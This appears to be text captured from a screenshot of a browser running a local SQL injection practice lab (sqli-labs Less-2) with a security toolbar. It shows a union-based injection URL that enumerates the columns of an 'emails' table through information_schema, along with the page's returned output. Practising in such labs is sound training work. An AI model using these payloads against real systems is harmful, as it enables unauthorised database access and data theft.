 Less-2 **Error Based- Intiger** - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-2 **Error Based- Intiger**
n information_schema.columns where table_name='em
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-2/index.php?id=1337 union select 1,group_concat(column_name),3 from information_schema.columns
where table_name='emails'-- -
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:id,email_id
Your Password:3
column names of
table 'emails'
SQLI DUMB SERIES-2